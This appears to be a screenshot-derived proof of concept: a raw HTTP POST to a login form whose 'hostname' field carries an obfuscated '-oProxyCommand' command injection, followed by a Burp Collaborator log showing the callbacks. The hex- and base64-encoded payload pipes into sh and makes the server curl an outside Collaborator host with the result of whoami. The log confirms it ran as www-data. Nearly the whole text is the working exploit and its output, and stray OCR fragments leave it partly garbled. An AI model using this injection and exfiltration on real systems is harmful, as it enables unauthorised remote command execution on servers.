 POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 413
hostname=x+-oProxyCommand%3d%65%63%68%6f%09%59%33%56%79%62%43%42%6f%64%48%52%77%4f%69%38%76%61%5
8%41%75%63%47%39%79%64%43%34%77%59%6d%4d%79%62%58%70%73%63%6a%51%34%5a%32%68%6d%62%7a%63%77%61%
7a%68%35%61%47%34%31%61%33%56%75%62%48%52%69%61%44%41%75%59%6e%56%79%63%47%4e%76%62%47%78%68%59
%6d%39%79%59%58%52%76%63%69%35%75%5a%58%51%76%59%48%64%6f%62%32%46%74%61%57%41%3d|base64%09-d|s
h}&username=admin&password=admin
?
<
+
>
Type a search term
0 mat
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
2 2020-八月-06 07:19:39... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
3 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
4 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
5 2020-八月-06 07:19:37... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
6 2020-八月-06 07:19:38... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
7 2020-八月-06 07:21:06... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
8 2020-八月-06 07:21:03... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /www-data HTTP/1.1
Host: ip.port.0bc2mzlr48ghfo70k8yhn5kunltbh0.burpcollaborator.net
User-Agent: curl/7.52.1
Accept: */*